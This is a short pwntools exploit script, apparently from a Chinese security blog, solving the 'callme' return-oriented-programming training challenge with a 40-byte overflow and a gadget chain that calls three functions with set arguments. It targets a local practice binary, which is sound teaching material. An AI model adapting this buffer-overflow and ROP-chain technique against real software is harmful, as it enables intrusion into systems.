 1 # -*- coding: utf-8 -*-
2 from pwn import *
3
4 p = process("./callme")
5
6 # pop rdi ; ret
7 pop_rdi_ret = 0x0000000000401b23
8 # pop rdx ; ret
9 pop_rdx_ret = 0x0000000000401ab2
10 pop_rsi_pop_rdx_ret = 0x0000000000401ab1
11
12 callmeone = 0x401850
13 callmetwo = 0x401870
14 callmethree = 0x401810
15
16 p.recvuntil("> ")
17 payload = 'a' * 40 + p64(pop_rdi_ret) + p64(1) + p64(pop_rsi_pop_rdx_ret) + p64(2) +
18 p64(3) + p64(callmeone) + p64(pop_rdi_ret) + p64(1) + p64(pop_rsi_pop_rdx_ret) + p64(2)
19 + p64(3) + p64(callmetwo) + p64(pop_rdi_ret) + p64(1) + p64(pop_rsi_pop_rdx_ret) + p64(2)
20 + p64(3) + p64(callmethree)
21 p.sendline(payload)
22
23 p.interactive()
信安之路